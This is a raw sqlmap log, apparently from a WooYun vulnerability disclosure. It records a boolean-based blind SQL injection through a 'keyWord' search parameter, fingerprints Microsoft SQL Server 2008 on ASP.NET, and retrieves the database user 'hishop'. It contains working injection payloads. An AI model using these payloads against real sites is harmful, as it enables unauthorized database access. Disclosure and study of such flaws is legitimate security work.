 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=77&keyWord=%' AND 9274=9274 AND '%'='
Vector: AND [INFERENCE]
---
[13:25:56] [INFO] testing Microsoft SQL Server
[13:25:56] [INFO] confirming Microsoft SQL Server
[13:25:56] [PAYLOAD] %' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[13:26:26] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[13:26:26] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to
[13:26:27] [INFO] heuristics detected web page charset 'ascii'
[13:26:27] [DEBUG] got HTTP error code: 502 (Bad Gateway)
[13:26:27] [WARNING] reflective value(s) found and filtering out
[13:26:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:26:27] [INFO] fetching current user
[13:26:27] [INFO] resumed: hishop
[13:26:27] [DEBUG] performed 0 queries in 0.00 seconds
current user: 'hishop'
[13:26:27] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
www.wooyun.org